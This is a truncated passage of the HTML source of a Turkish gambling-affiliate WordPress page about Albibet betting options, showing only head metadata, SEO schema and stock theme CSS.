

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://albibetkayit.com/albibet-dogrudan-secenekleri/
body_size: 23984
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="miUof1SKyU53H83wHcBV7_10Oe9NQuvybjbArRu7w9w" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Albibet Doğrudan Seçenekleri - Albibet Kayıt</title>
	<meta name="description" content="Albibet doğrudan seçenekleri Snooker, Salon Futbolu, Beyzbol, Voleybol, Basketbol, ​​Tenis, Futbol, ​​Rugby vb. seçenekleri içerir. Bir" />
	<link rel="canonical" href="https://albibetkayit.com/albibet-dogrudan-secenekleri/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Albibet Doğrudan Seçenekleri - Albibet Kayıt" />
	<meta property="og:description" content="Albibet doğrudan seçenekleri Snooker, Salon Futbolu, Beyzbol, Voleybol, Basketbol, ​​Tenis, Futbol, ​​Rugby vb. seçenekleri içerir. Bir" />
	<meta property="og:url" content="https://albibetkayit.com/albibet-dogrudan-secenekleri/" />
	<meta property="og:site_name" content="Albibet Kayıt" />
	<meta property="article:published_time" content="2022-12-10T19:00:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://albibetkayit.com/albibet-dogrudan-secenekleri/#article","isPartOf":{"@id":"https://albibetkayit.com/albibet-dogrudan-secenekleri/"},"author":{"name":"admin","@id":"https://albibetkayit.com/#/schema/person/1b33fd4e0aace5d39dcd118d3669e6b4"},"headline":"Albibet Doğrudan Seçenekleri","datePublished":"2022-12-10T19:00:00+00:00","mainEntityOfPage":{"@id":"https://albibetkayit.com/albibet-dogrudan-secenekleri/"},"wordCount":1127,"commentCount":0,"publisher":{"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64"},"keywords":["Albibet Bahis Seçenekleri","Albibet Doğrudan Seçenekleri"],"articleSection":["Albibet"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://albibetkayit.com/albibet-dogrudan-secenekleri/#respond"]}]},{"@type":"WebPage","@id":"https://albibetkayit.com/albibet-dogrudan-secenekleri/","url":"https://albibetkayit.com/albibet-dogrudan-secenekleri/","name":"Albibet Doğrudan Seçenekleri - Albibet Kayıt","isPartOf":{"@id":"https://albibetkayit.com/#website"},"datePublished":"2022-12-10T19:00:00+00:00","description":"Albibet doğrudan seçenekleri Snooker, Salon Futbolu, Beyzbol, Voleybol, Basketbol, ​​Tenis, Futbol, ​​Rugby vb. seçenekleri içerir. Bir","breadcrumb":{"@id":"https://albibetkayit.com/albibet-dogrudan-secenekleri/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://albibetkayit.com/albibet-dogrudan-secenekleri/"]}]},{"@type":"BreadcrumbList","@id":"https://albibetkayit.com/albibet-dogrudan-secenekleri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://albibetkayit.com/"},{"@type":"ListItem","position":2,"name":"Albibet Doğrudan Seçenekleri"}]},{"@type":"WebSite","@id":"https://albibetkayit.com/#website","url":"https://albibetkayit.com/","name":"Albibet Kayıt","description":"Albibet Kayıt Bilgileri","publisher":{"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://albibetkayit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64","name":"Albibet","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/#/schema/person/image/","url":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","contentUrl":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","width":1000,"height":200,"caption":"Albibet"},"logo":{"@id":"https://albibetkayit.com/#/schema/person/image/"}},{"@type":"Person","@id":"https://albibetkayit.com/#/schema/person/1b33fd4e0aace5d39dcd118d3669e6b4","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e42a73a2509a1f637294e93d8f049d0b85139a4cfe8e66860fa9f0fcb588e92?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e42a73a2509a1f637294e93d8f049d0b85139a4cfe8e66860fa9f0fcb588e92?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://albibetkayit.com"],"url":"https://albibetkayit.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; akışı" href="https://albibetkayit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; yorum akışı" href="https://albibetkayit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; Albibet Doğrudan Seçenekleri yorum akışı" href="https://albibetkayit.com/albibet-dogrudan-secenekleri/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://albibetkayit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falbibetkayit.com%2Falbibet-dogrudan-secenekleri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://albibetkayit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falbibetkayit.com%2Falbibet-dogrudan-secenekleri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://albibetkayit.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://albibetkayit.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:370px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar 